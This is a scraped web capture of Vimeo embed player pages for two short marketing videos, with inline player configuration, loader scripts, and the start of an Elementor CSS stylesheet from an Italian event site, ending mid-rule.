allowfullscreen\u003e\u003c/iframe\u003e","default_to_hd":0,"privacy":"disable","embed_permission":"public","thumbnail_url":"https://i.vimeocdn.com/video/991134892-5d9c5e4de40738e6cfba8ca07963702ba79aec8dd780438579ded699a9ae2c3c-d","owner":{"id":123506709,"name":"Marketing01","img":"https://i.vimeocdn.com/portrait/44905995_60x60?subrect=167%2C77%2C1290%2C1134\u0026r=cover\u0026sig=f0a35b56a06c7bc8325d0bbe4d8bc006b9a51669e38f44a01371fc6982d41519\u0026v=1\u0026region=us","img_2x":"https://i.vimeocdn.com/portrait/44905995_60x60?subrect=167%2C77%2C1290%2C1134\u0026r=cover\u0026sig=f0a35b56a06c7bc8325d0bbe4d8bc006b9a51669e38f44a01371fc6982d41519\u0026v=1\u0026region=us","url":"https://vimeo.com/marketing01","account_type":"business"},"spatial":0,"live_event":null,"version":{"current":null,"available":[{"id":171802244,"file_id":2130280722,"is_current":true}]},"unlisted_hash":null,"rating":{"id":3},"fps":24,"bypass_token":"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJjbGlwX2lkIjo0NzcwNjY0NTQsImV4cCI6MTc2MjYxMjI2MH0.h5p2LBjoxs-KkkVZX4hBg5plXjMGV2-avGM8uPcOLxw","channel_layout":"stereo","ai":0,"locale":""},"user":{"id":0,"team_id":0,"team_origin_user_id":0,"account_type":"none","liked":0,"watch_later":0,"owner":0,"mod":0,"logged_in":0,"private_mode_enabled":0,"vimeo_api_client_token":"eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzZXNzaW9uX2lkIjoiNzEwN2M2MzhlMzM3Zjk3NzkzMzY5MWFiOWNlNGNlZjBiODRlMDU3NzE3NjI2MDg2MDciLCJleHAiOjE3NjI2MTIyMDcsImFwcF9pZCI6MTE4MzU5LCJzY29wZXMiOiJwdWJsaWMgc3RhdHMifQ.aGcsmcZIouczJbRDlBNv8pKi5h-u-PKarMtDZydbrUY"},"view":1,"vimeo_url":"vimeo.com","embed":{"audio_track":"","autoplay":0,"autopause":0,"dnt":0,"editor":0,"keyboard":1,"log_plays":1,"loop":0,"muted":0,"on_site":0,"texttrack":"","transparent":1,"outro":"image","playsinline":1,"quality":null,"player_id":"","api":null,"app_id":"","color":"","color_one":"000000","color_two":"00adef","color_three":"ffffff","color_four":"000000","context":"embed.main","settings":{"auto_pip":1,"badge":0,"byline":0,"collections":0,"color":0,"force_color_one":0,"force_color_two":0,"force_color_three":0,"force_color_four":0,"embed":0,"fullscreen":1,"like":1,"logo":0,"playbar":1,"portrait":0,"pip":1,"share":0,"spatial_compass":0,"spatial_label":0,"speed":0,"title":0,"volume":1,"watch_later":0,"watch_full_video":1,"controls":1,"airplay":1,"audio_tracks":1,"chapters":1,"chromecast":1,"cc":1,"transcript":1,"quality":1,"play_button_position":0,"ask_ai":0,"skipping_forward":1,"debug_payload_collection_policy":"default"},"create_interactive":{"has_create_interactive":false,"viddata_url":""},"min_quality":null,"max_quality":null,"initial_quality":null,"prefer_mms":1}}</script>
<script>const fullscreenSupported="exitFullscreen"in document||"webkitExitFullscreen"in document||"webkitCancelFullScreen"in document||"mozCancelFullScreen"in document||"msExitFullscreen"in document||"webkitEnterFullScreen"in document.createElement("video");var isIE=checkIE(window.navigator.userAgent),incompatibleBrowser=!fullscreenSupported||isIE;window.noModuleLoading=!1,window.dynamicImportSupported=!1,window.isInIFrame=function(){try{return window.self!==window.top}catch(e){return!0}}(),!window.isInIFrame&&/twitter/i.test(navigator.userAgent)&&window.playerConfig.video.url&&(window.location=window.playerConfig.video.url),window.playerConfig.request.lang&&document.documentElement.setAttribute("lang",window.playerConfig.request.lang),window.loadScript=function(e){var n=document.getElementsByTagName("script")[0];n&&n.parentNode?n.parentNode.insertBefore(e,n):document.head.appendChild(e)},window.loadVUID=function(){if(!window.playerConfig.request.flags.dnt&&!window.playerConfig.embed.dnt){window._vuid=[["pid",window.playerConfig.request.session]];var e=document.createElement("script");e.async=!0,e.src=window.playerConfig.request.urls.vuid_js,window.loadScript(e)}},window.loadCSS=function(e,n){var i={cssDone:!1,startTime:new Date().getTime(),link:e.createElement("link")};return i.link.rel="stylesheet",i.link.href=n,e.getElementsByTagName("head")[0].appendChild(i.link),i.link.onload=function(){i.cssDone=!0},i},window.loadLegacyJS=function(e,n){if(incompatibleBrowser){var i=e.querySelector(".vp-placeholder");i&&i.parentNode&&i.parentNode.removeChild(i);let o=`/video/${window.playerConfig.video.id}/fallback`;window.playerConfig.request.referrer&&(o+=`?referrer=${window.playerConfig.request.referrer}`),n.innerHTML=`<div class="fallback"><iframe title="unsupported message" src="${o}" frameborder="0"></iframe></div>`}else{n.className="player loading";var t=window.loadCSS(e,window.playerConfig.request.urls.css),r=e.createElement("script"),a=!1;r.src=window.playerConfig.request.urls.js,window.loadScript(r),r["onreadystatechange"in r?"onreadystatechange":"onload"]=function(){!a&&(!this.readyState||this.readyState==="loaded"||this.readyState==="complete")&&(a=!0,playerObject=new VimeoPlayer(n,window.playerConfig,t.cssDone||{link:t.link,startTime:t.startTime}))},window.loadVUID()}};function checkIE(e){e=e&&e.toLowerCase?e.toLowerCase():"";function n(r){return r=r.toLowerCase(),new RegExp(r).test(e);return browserRegEx}var i=n("msie")?parseFloat(e.replace(/^.*msie (\d+).*$/,"$1")):!1,t=n("trident")?parseFloat(e.replace(/^.*trident\/(\d+)\.(\d+).*$/,"$1.$2"))+4:!1;return i||t}
</script>
<script nomodule>
  window.noModuleLoading = true;
  var playerEl = document.getElementById('player');
  window.loadLegacyJS(document, playerEl);
</script>
<script type="module">try{import("").catch(()=>{})}catch(t){}window.dynamicImportSupported=!0;
</script>
<script type="module">if(!window.dynamicImportSupported){if(!window.noModuleLoading){window.noModuleLoading=!0;var playerEl=document.getElementById("player");window.loadLegacyJS(document,playerEl)}var moduleScriptLoader=document.getElementById("js-module-block");moduleScriptLoader&&moduleScriptLoader.parentElement.removeChild(moduleScriptLoader)}
</script>
<script type="module" id="js-module-block">if(!window.noModuleLoading&&window.dynamicImportSupported){const n=document.getElementById("player"),e=window.loadCSS(document,window.playerConfig.request.urls.css);import(window.playerConfig.request.urls.js_module).then(function(o){new o.VimeoPlayer(n,window.playerConfig,e.cssDone||{link:e.link,startTime:e.startTime}),window.loadVUID()}).catch(function(o){throw/TypeError:[A-z ]+import[A-z ]+module/gi.test(o)&&window.loadLegacyJS(document,n),o})}
</script>

<script type="application/ld+json">{"embedUrl":"https://player.vimeo.com/video/477066454?h=a4124fd2ab","thumbnailUrl":"https://i.vimeocdn.com/video/991134892-5d9c5e4de40738e6cfba8ca07963702ba79aec8dd780438579ded699a9ae2c3c-d?f=webp","name":"Tg1EconomiaM01_120619","description":"This is \"Tg1EconomiaM01_120619\" by \"Marketing01\" on Vimeo, the home for high quality videos and the people who love them.","duration":"PT105S","uploadDate":"2020-11-09T04:08:20-05:00","@context":"https://schema.org/","@type":"VideoObject"}</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://player.vimeo.com/video/477065379?color&autopause=0&loop=0&muted=0&title=0&portrait=0&byline=0
body_size: 6212
content:
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=yes">
  
  <link rel="canonical" href="https://player.vimeo.com/video/477065379">
  <meta name="googlebot" content="noindex,indexifembedded">
  
  
  <title>vacanzedipasqua on Vimeo</title>
  <style>
      body, html, .player, .fallback {
          overflow: hidden;
          width: 100%;
          height: 100%;
          margin: 0;
          padding: 0;
      }
      .fallback {
          
              background-color: transparent;
          
      }
      .player.loading { opacity: 0; }
      .fallback iframe {
          position: fixed;
          left: 0;
          top: 0;
          width: 100%;
          height: 100%;
      }
  </style>
  <link rel="modulepreload" href="https://f.vimeocdn.com/p/4.46.2/js/player.module.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://f.vimeocdn.com/p/4.46.2/js/vendor.module.js" crossorigin="anonymous">
  <link rel="preload" href="https://f.vimeocdn.com/p/4.46.2/css/player.css" as="style">
</head>

<body>


<div class="vp-placeholder">
    <style>
        .vp-placeholder,
        .vp-placeholder-thumb,
        .vp-placeholder-thumb::before,
        .vp-placeholder-thumb::after {
            position: absolute;
            top: 0;
            bottom: 0;
            left: 0;
            right: 0;
        }
        .vp-placeholder {
            visibility: hidden;
            width: 100%;
            max-height: 100%;
            height: calc(720 / 1280 * 100vw);
            max-width: calc(1280 / 720 * 100vh);
            margin: auto;
        }
        .vp-placeholder-carousel {
            display: none;
            background-color: #000;
            position: absolute;
            left: 0;
            right: 0;
            bottom: -60px;
            height: 60px;
        }
    </style>

    

    
        <style>
            .vp-placeholder-thumb {
                overflow: hidden;
                width: 100%;
                max-height: 100%;
                margin: auto;
            }
            .vp-placeholder-thumb::before,
            .vp-placeholder-thumb::after {
                content: "";
                display: block;
                filter: blur(7px);
                margin: 0;
                background: url(https://i.vimeocdn.com/video/991132936-aca674d93c466c781465b0c8e2ad9c64fb577f69f2e5ada0f55c93fc61fe037f-d?mw=80&q=85) 50% 50% / contain no-repeat;
            }
            .vp-placeholder-thumb::before {
                 
                margin: -30px;
            }
        </style>
    

    <div class="vp-placeholder-thumb"></div>
    <div class="vp-placeholder-carousel"></div>
    <script>function placeholderInit(t,h,d,s,n,o){var i=t.querySelector(".vp-placeholder"),v=t.querySelector(".vp-placeholder-thumb");if(h){var p=function(){try{return window.self!==window.top}catch(a){return!0}}(),w=200,y=415,r=60;if(!p&&window.innerWidth>=w&&window.innerWidth<y){i.style.bottom=r+"px",i.style.maxHeight="calc(100vh - "+r+"px)",i.style.maxWidth="calc("+n+" / "+o+" * (100vh - "+r+"px))";var f=t.querySelector(".vp-placeholder-carousel");f.style.display="block"}}if(d){var e=new Image;e.onload=function(){var a=n/o,c=e.width/e.height;if(c<=.95*a||c>=1.05*a){var l=i.getBoundingClientRect(),g=l.right-l.left,b=l.bottom-l.top,m=window.innerWidth/g*100,x=window.innerHeight/b*100;v.style.height="calc("+e.height+" / "+e.width+" * "+m+"vw)",v.style.maxWidth="calc("+e.width+" / "+e.height+" * "+x+"vh)"}i.style.visibility="visible"},e.src=s}else i.style.visibility="visible"}
</script>
    <script>placeholderInit(document,  false ,  true , "https://i.vimeocdn.com/video/991132936-aca674d93c466c781465b0c8e2ad9c64fb577f69f2e5ada0f55c93fc61fe037f-d?mw=80\u0026q=85",  1280 ,  720 );</script>
</div>

<div id="player" class="player"></div>
<script>window.playerConfig = {"cdn_url":"https://f.vimeocdn.com","vimeo_api_url":"api.vimeo.com","request":{"files":{"dash":{"cdns":{"akfire_interconnect_quic":{"avc_url":"https://vod-adaptive-ak.vimeocdn.com/exp=1762612207~acl=%2F8ca2f71d-65a7-4942-ba0b-d4a2fb90af93%2F%2A~hmac=07629f51ad613d9159e0613c4647f602d5c1e18f5095dfa46859cb0acf2f4f42/8ca2f71d-65a7-4942-ba0b-d4a2fb90af93/v2/playlist/av/primary/playlist.json?omit=av1-hevc\u0026pathsig=8c953e4f~Bc4xIJLa2pWMBKO-1co8xyWOwgkPm3prHSB_OeAKB7E\u0026r=dXM%3D\u0026rh=1ybnEX","origin":"gcs","url":"https://vod-adaptive-ak.vimeocdn.com/exp=1762612207~acl=%2F8ca2f71d-65a7-4942-ba0b-d4a2fb90af93%2F%2A~hmac=07629f51ad613d9159e0613c4647f602d5c1e18f5095dfa46859cb0acf2f4f42/8ca2f71d-65a7-4942-ba0b-d4a2fb90af93/v2/playlist/av/primary/playlist.json?pathsig=8c953e4f~Bc4xIJLa2pWMBKO-1co8xyWOwgkPm3prHSB_OeAKB7E\u0026r=dXM%3D\u0026rh=1ybnEX"},"fastly_skyfire":{"avc_url":"https://skyfire.vimeocdn.com/1762612207-0x45e36fbad912c9bfe595d6c6e5a6a216793f2daf/8ca2f71d-65a7-4942-ba0b-d4a2fb90af93/v2/playlist/av/primary/playlist.json?omit=av1-hevc\u0026pathsig=8c953e4f~Bc4xIJLa2pWMBKO-1co8xyWOwgkPm3prHSB_OeAKB7E\u0026r=dXM%3D\u0026rh=1ybnEX","origin":"gcs","url":"https://skyfire.vimeocdn.com/1762612207-0x45e36fbad912c9bfe595d6c6e5a6a216793f2daf/8ca2f71d-65a7-4942-ba0b-d4a2fb90af93/v2/playlist/av/primary/playlist.json?pathsig=8c953e4f~Bc4xIJLa2pWMBKO-1co8xyWOwgkPm3prHSB_OeAKB7E\u0026r=dXM%3D\u0026rh=1ybnEX"}},"default_cdn":"akfire_interconnect_quic","separate_av":true,"streams":[{"profile":"165","id":"8b030f97-ae88-4bdc-a2a5-3d880db1ca4d","fps":24,"quality":"540p"},{"profile":"174","id":"a12ac757-217d-443a-85c5-8e5a035a671d","fps":24,"quality":"720p"},{"profile":"139","id":"d55136dd-f3e8-46ba-b632-f5f26fc492b6","fps":24,"quality":"240p"},{"profile":"164","id":"035715d0-3450-43c9-9503-bc731f7d3e78","fps":24,"quality":"360p"}],"streams_avc":[{"profile":"165","id":"8b030f97-ae88-4bdc-a2a5-3d880db1ca4d","fps":24,"quality":"540p"},{"profile":"174","id":"a12ac757-217d-443a-85c5-8e5a035a671d","fps":24,"quality":"720p"},{"profile":"139","id":"d55136dd-f3e8-46ba-b632-f5f26fc492b6","fps":24,"quality":"240p"},{"profile":"164","id":"035715d0-3450-43c9-9503-bc731f7d3e78","fps":24,"quality":"360p"}]},"hls":{"cdns":{"akfire_interconnect_quic":{"avc_url":"https://vod-adaptive-ak.vimeocdn.com/exp=1762612207~acl=%2F8ca2f71d-65a7-4942-ba0b-d4a2fb90af93%2F%2A~hmac=07629f51ad613d9159e0613c4647f602d5c1e18f5095dfa46859cb0acf2f4f42/8ca2f71d-65a7-4942-ba0b-d4a2fb90af93/v2/playlist/av/primary/playlist.m3u8?omit=av1-hevc-opus\u0026pathsig=8c953e4f~qk34GcnoVfkh89n1BPo0SS-N_QgvO7UW9E9j79DT3gY\u0026r=dXM%3D\u0026rh=1ybnEX\u0026sf=fmp4","origin":"gcs","url":"https://vod-adaptive-ak.vimeocdn.com/exp=1762612207~acl=%2F8ca2f71d-65a7-4942-ba0b-d4a2fb90af93%2F%2A~hmac=07629f51ad613d9159e0613c4647f602d5c1e18f5095dfa46859cb0acf2f4f42/8ca2f71d-65a7-4942-ba0b-d4a2fb90af93/v2/playlist/av/primary/playlist.m3u8?omit=opus\u0026pathsig=8c953e4f~qk34GcnoVfkh89n1BPo0SS-N_QgvO7UW9E9j79DT3gY\u0026r=dXM%3D\u0026rh=1ybnEX\u0026sf=fmp4"},"fastly_skyfire":{"avc_url":"https://skyfire.vimeocdn.com/1762612207-0x45e36fbad912c9bfe595d6c6e5a6a216793f2daf/8ca2f71d-65a7-4942-ba0b-d4a2fb90af93/v2/playlist/av/primary/playlist.m3u8?omit=av1-hevc-opus\u0026pathsig=8c953e4f~qk34GcnoVfkh89n1BPo0SS-N_QgvO7UW9E9j79DT3gY\u0026r=dXM%3D\u0026rh=1ybnEX\u0026sf=fmp4","origin":"gcs","url":"https://skyfire.vimeocdn.com/1762612207-0x45e36fbad912c9bfe595d6c6e5a6a216793f2daf/8ca2f71d-65a7-4942-ba0b-d4a2fb90af93/v2/playlist/av/primary/playlist.m3u8?omit=opus\u0026pathsig=8c953e4f~qk34GcnoVfkh89n1BPo0SS-N_QgvO7UW9E9j79DT3gY\u0026r=dXM%3D\u0026rh=1ybnEX\u0026sf=fmp4"}},"default_cdn":"akfire_interconnect_quic","separate_av":true}},"file_codecs":{"av1":[],"avc":["8b030f97-ae88-4bdc-a2a5-3d880db1ca4d","a12ac757-217d-443a-85c5-8e5a035a671d","d55136dd-f3e8-46ba-b632-f5f26fc492b6","035715d0-3450-43c9-9503-bc731f7d3e78"],"hevc":{"dvh1":[],"hdr":[],"sdr":[]}},"lang":"en","referrer":"https://eventi03mk01.it/modenaimpresa/","cookie_domain":".vimeo.com","signature":"e81af495ff26557419fd27f3e31e14e3","timestamp":1762608607,"expires":3600,"thumb_preview":{"url":"https://videoapi-sprites.vimeocdn.com/video-sprites/image/ad146c4b-7409-4400-9c7f-63af7564c85c.0.jpeg?ClientID=sulu\u0026Expires=1762611940\u0026Signature=6b0ab03326d3803f90348e7155f649a5520e3b21","height":2880,"width":4260,"frame_height":240,"frame_width":426,"columns":10,"frames":120},"currency":"USD","session":"51937a9a458f8ae11b8f3f2b8ebb1ee345e2571c1762608607","cookie":{"volume":1,"quality":null,"hd":0,"captions":null,"transcript":null,"captions_styles":{"color":null,"fontSize":null,"fontFamily":null,"fontOpacity":null,"bgOpacity":null,"windowColor":null,"windowOpacity":null,"bgColor":null,"edgeStyle":null},"audio_language":null,"audio_kind":null,"qoe_survey_vote":0,"languages_toast":0},"build":{"backend":"14b8798","js":"4.46.2"},"urls":{"js":"https://f.vimeocdn.com/p/4.46.2/js/player.js","js_base":"https://f.vimeocdn.com/p/4.46.2/js","js_module":"https://f.vimeocdn.com/p/4.46.2/js/player.module.js","js_vendor_module":"https://f.vimeocdn.com/p/4.46.2/js/vendor.module.js","locales_js":{"de-DE":"https://f.vimeocdn.com/p/4.46.2/js/player.de-DE.js","en":"https://f.vimeocdn.com/p/4.46.2/js/player.js","es":"https://f.vimeocdn.com/p/4.46.2/js/player.es.js","fr-FR":"https://f.vimeocdn.com/p/4.46.2/js/player.fr-FR.js","ja-JP":"https://f.vimeocdn.com/p/4.46.2/js/player.ja-JP.js","ko-KR":"https://f.vimeocdn.com/p/4.46.2/js/player.ko-KR.js","pt-BR":"https://f.vimeocdn.com/p/4.46.2/js/player.pt-BR.js","zh-CN":"https://f.vimeocdn.com/p/4.46.2/js/player.zh-CN.js"},"ambisonics_js":"https://f.vimeocdn.com/p/external/ambisonics.min.js","barebone_js":"https://f.vimeocdn.com/p/4.46.2/js/barebone.js","chromeless_js":"https://f.vimeocdn.com/p/4.46.2/js/chromeless.js","three_js":"https://f.vimeocdn.com/p/external/three.rvimeo.min.js","vuid_js":"https://f.vimeocdn.com/js_opt/modules/utils/vuid.min.js","hive_sdk":"https://f.vimeocdn.com/p/external/hive-sdk.js","hive_interceptor":"https://f.vimeocdn.com/p/external/hive-interceptor.js","proxy":"https://player.vimeo.com/static/proxy.html","css":"https://f.vimeocdn.com/p/4.46.2/css/player.css","chromeless_css":"https://f.vimeocdn.com/p/4.46.2/css/chromeless.css","fresnel":"https://arclight.vimeo.com/add/player-stats","player_telemetry_url":"https://arclight.vimeo.com/player-events","telemetry_base":"https://lensflare.vimeo.com"},"flags":{"plays":1,"dnt":0,"autohide_controls":0,"preload_video":"metadata_on_hover","qoe_survey_forced":0,"ai_widget":0,"ecdn_delta_updates":0,"disable_mms":0,"check_clip_skipping_forward":0},"country":"US","client":{"ip":"18.118.130.150"},"ab_tests":{"restrict_max_quality_unless_visible":{"group":"variant","track":true,"data":null}},"atid":"3949675871.1762608607","ai_widget_signature":"e804d8a6aa3c8b67f1ffc3f840d0e7893ce17955acc20212a01c55a79ab1839b_1762612207","config_refresh_url":"https://player.vimeo.com/video/477065379/config/request?atid=3949675871.1762608607\u0026expires=3600\u0026referrer=https%3A%2F%2Feventi03mk01.it%2Fmodenaimpresa%2F\u0026session=51937a9a458f8ae11b8f3f2b8ebb1ee345e2571c1762608607\u0026signature=e81af495ff26557419fd27f3e31e14e3\u0026time=1762608607\u0026v=1"},"player_url":"player.vimeo.com","video":{"id":477065379,"title":"vacanzedipasqua","width":1280,"height":720,"duration":117,"url":"","share_url":"https://vimeo.com/477065379","embed_code":"\u003ciframe title=\"vimeo-player\" src=\"https://player.vimeo.com/video/477065379?h=bbc7189d28\" width=\"640\" height=\"360\" frameborder=\"0\" referrerpolicy=\"strict-origin-when-cross-origin\" allow=\"autoplay; fullscreen; picture-in-picture; clipboard-write; encrypted-media; web-share\"   allowfullscreen\u003e\u003c/iframe\u003e","default_to_hd":0,"privacy":"disable","embed_permission":"public","thumbnail_url":"https://i.vimeocdn.com/video/991132936-aca674d93c466c781465b0c8e2ad9c64fb577f69f2e5ada0f55c93fc61fe037f-d","owner":{"id":123506709,"name":"Marketing01","img":"https://i.vimeocdn.com/portrait/44905995_60x60?subrect=167%2C77%2C1290%2C1134\u0026r=cover\u0026sig=f0a35b56a06c7bc8325d0bbe4d8bc006b9a51669e38f44a01371fc6982d41519\u0026v=1\u0026region=us","img_2x":"https://i.vimeocdn.com/portrait/44905995_60x60?subrect=167%2C77%2C1290%2C1134\u0026r=cover\u0026sig=f0a35b56a06c7bc8325d0bbe4d8bc006b9a51669e38f44a01371fc6982d41519\u0026v=1\u0026region=us","url":"https://vimeo.com/marketing01","account_type":"business"},"spatial":0,"live_event":null,"version":{"current":null,"available":[{"id":171801322,"file_id":2130275036,"is_current":true}]},"unlisted_hash":null,"rating":{"id":3},"fps":24,"bypass_token":"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJjbGlwX2lkIjo0NzcwNjUzNzksImV4cCI6MTc2MjYxMjI2MH0.Bs1bNl1WCcBx4y71p_d41zxUS0R8lq-0QWhqw7Gpfdk","channel_layout":"stereo","ai":0,"locale":""},"user":{"id":0,"team_id":0,"team_origin_user_id":0,"account_type":"none","liked":0,"watch_later":0,"owner":0,"mod":0,"logged_in":0,"private_mode_enabled":0,"vimeo_api_client_token":"eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzZXNzaW9uX2lkIjoiNTE5MzdhOWE0NThmOGFlMTFiOGYzZjJiOGViYjFlZTM0NWUyNTcxYzE3NjI2MDg2MDciLCJleHAiOjE3NjI2MTIyMDcsImFwcF9pZCI6MTE4MzU5LCJzY29wZXMiOiJwdWJsaWMgc3RhdHMifQ.EyKQgY3PIw4e4iQzDJMB2ZzOv8_Mwm8B1uqBR7oWBe0"},"view":1,"vimeo_url":"vimeo.com","embed":{"audio_track":"","autoplay":0,"autopause":0,"dnt":0,"editor":0,"keyboard":1,"log_plays":1,"loop":0,"muted":0,"on_site":0,"texttrack":"","transparent":1,"outro":"image","playsinline":1,"quality":null,"player_id":"","api":null,"app_id":"","color":"00adef","color_one":"000000","color_two":"00adef","color_three":"ffffff","color_four":"000000","context":"embed.main","settings":{"auto_pip":1,"badge":0,"byline":0,"collections":0,"color":0,"force_color_one":0,"force_color_two":0,"force_color_three":0,"force_color_four":0,"embed":0,"fullscreen":1,"like":1,"logo":0,"playbar":1,"portrait":0,"pip":1,"share":0,"spatial_compass":0,"spatial_label":0,"speed":0,"title":0,"volume":1,"watch_later":0,"watch_full_video":1,"controls":1,"airplay":1,"audio_tracks":1,"chapters":1,"chromecast":1,"cc":1,"transcript":1,"quality":1,"play_button_position":0,"ask_ai":0,"skipping_forward":1,"debug_payload_collection_policy":"default"},"create_interactive":{"has_create_interactive":false,"viddata_url":""},"min_quality":null,"max_quality":null,"initial_quality":null,"prefer_mms":1}}</script>
<script>const fullscreenSupported="exitFullscreen"in document||"webkitExitFullscreen"in document||"webkitCancelFullScreen"in document||"mozCancelFullScreen"in document||"msExitFullscreen"in document||"webkitEnterFullScreen"in document.createElement("video");var isIE=checkIE(window.navigator.userAgent),incompatibleBrowser=!fullscreenSupported||isIE;window.noModuleLoading=!1,window.dynamicImportSupported=!1,window.isInIFrame=function(){try{return window.self!==window.top}catch(e){return!0}}(),!window.isInIFrame&&/twitter/i.test(navigator.userAgent)&&window.playerConfig.video.url&&(window.location=window.playerConfig.video.url),window.playerConfig.request.lang&&document.documentElement.setAttribute("lang",window.playerConfig.request.lang),window.loadScript=function(e){var n=document.getElementsByTagName("script")[0];n&&n.parentNode?n.parentNode.insertBefore(e,n):document.head.appendChild(e)},window.loadVUID=function(){if(!window.playerConfig.request.flags.dnt&&!window.playerConfig.embed.dnt){window._vuid=[["pid",window.playerConfig.request.session]];var e=document.createElement("script");e.async=!0,e.src=window.playerConfig.request.urls.vuid_js,window.loadScript(e)}},window.loadCSS=function(e,n){var i={cssDone:!1,startTime:new Date().getTime(),link:e.createElement("link")};return i.link.rel="stylesheet",i.link.href=n,e.getElementsByTagName("head")[0].appendChild(i.link),i.link.onload=function(){i.cssDone=!0},i},window.loadLegacyJS=function(e,n){if(incompatibleBrowser){var i=e.querySelector(".vp-placeholder");i&&i.parentNode&&i.parentNode.removeChild(i);let o=`/video/${window.playerConfig.video.id}/fallback`;window.playerConfig.request.referrer&&(o+=`?referrer=${window.playerConfig.request.referrer}`),n.innerHTML=`<div class="fallback"><iframe title="unsupported message" src="${o}" frameborder="0"></iframe></div>`}else{n.className="player loading";var t=window.loadCSS(e,window.playerConfig.request.urls.css),r=e.createElement("script"),a=!1;r.src=window.playerConfig.request.urls.js,window.loadScript(r),r["onreadystatechange"in r?"onreadystatechange":"onload"]=function(){!a&&(!this.readyState||this.readyState==="loaded"||this.readyState==="complete")&&(a=!0,playerObject=new VimeoPlayer(n,window.playerConfig,t.cssDone||{link:t.link,startTime:t.startTime}))},window.loadVUID()}};function checkIE(e){e=e&&e.toLowerCase?e.toLowerCase():"";function n(r){return r=r.toLowerCase(),new RegExp(r).test(e);return browserRegEx}var i=n("msie")?parseFloat(e.replace(/^.*msie (\d+).*$/,"$1")):!1,t=n("trident")?parseFloat(e.replace(/^.*trident\/(\d+)\.(\d+).*$/,"$1.$2"))+4:!1;return i||t}
</script>
<script nomodule>
  window.noModuleLoading = true;
  var playerEl = document.getElementById('player');
  window.loadLegacyJS(document, playerEl);
</script>
<script type="module">try{import("").catch(()=>{})}catch(t){}window.dynamicImportSupported=!0;
</script>
<script type="module">if(!window.dynamicImportSupported){if(!window.noModuleLoading){window.noModuleLoading=!0;var playerEl=document.getElementById("player");window.loadLegacyJS(document,playerEl)}var moduleScriptLoader=document.getElementById("js-module-block");moduleScriptLoader&&moduleScriptLoader.parentElement.removeChild(moduleScriptLoader)}
</script>
<script type="module" id="js-module-block">if(!window.noModuleLoading&&window.dynamicImportSupported){const n=document.getElementById("player"),e=window.loadCSS(document,window.playerConfig.request.urls.css);import(window.playerConfig.request.urls.js_module).then(function(o){new o.VimeoPlayer(n,window.playerConfig,e.cssDone||{link:e.link,startTime:e.startTime}),window.loadVUID()}).catch(function(o){throw/TypeError:[A-z ]+import[A-z ]+module/gi.test(o)&&window.loadLegacyJS(document,n),o})}
</script>

<script type="application/ld+json">{"embedUrl":"https://player.vimeo.com/video/477065379?h=bbc7189d28","thumbnailUrl":"https://i.vimeocdn.com/video/991132936-aca674d93c466c781465b0c8e2ad9c64fb577f69f2e5ada0f55c93fc61fe037f-d?f=webp","name":"vacanzedipasqua","description":"This is \"vacanzedipasqua\" by \"Marketing01\" on Vimeo, the home for high quality videos and the people who love them.","duration":"PT117S","uploadDate":"2020-11-09T04:04:33-05:00","@context":"https://schema.org/","@type":"VideoObject"}</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://eventi03mk01.it/wp-content/uploads/elementor/css/post-1683.css?ver=1744311698
body_size: 4474
content:
.elementor-1683 .elementor-element.elementor-element-27f3747:not(.elementor-motion-effects-element-type-background), .elementor-1683 .elementor-element.elementor-element-27f3747 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1683 .elementor-element.elementor-element-27f3747{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1683 .elementor-element.elementor-element-27f3747 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1683 .elementor-element.elementor-element-1ba2356{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-1683 .elementor-element.elementor-element-31dba2e{text-align:center;}.elementor-1683 .elementor-element.elementor-element-6449930:not(.elementor-motion-effects-element-type-background), .elementor-1683 .elementor-element.elementor-element-6449930 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1683 .elementor-element.elementor-element-6449930{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 10px 0px 10px;}.elementor-1683 .elementor-element.elementor-element-6449930 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1683 .elementor-element.elementor-element-8be1c8a > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1683 .elementor-element.elementor-element-8be1c8a:not(.elementor-motion-effects-element-type-background), .elementor-1683 .elementor-element.elementor-element-8be1c8a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1683 .elementor-element.elementor-element-8be1c8a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1683 .elementor-element.elementor-element-8be1c8a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1683 .elementor-element.elementor-element-e60f251{text-align:left;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-1683 .elementor-element.elementor-element-f55566d .elementor-button{background-color:#E43B2C;fill:#FFFFFF;color:#FFFFFF;border-radius:0px 0px 0px 0px;}.elementor-1683 .elementor-element.elementor-element-f55566d .elementor-button-content-wrapper{flex-direction:row;}.elementor-1683 .elementor-element.elementor-element-f55566d .elementor-button .elementor-button-content-wrapper{gap:12px;}.elementor-1683 .elementor-element.elementor-element-14f988d > .elementor-background-overlay{background-color:#020101;opacity:0.7;transition:background 0.3s, border-radius 0.3s, opacity 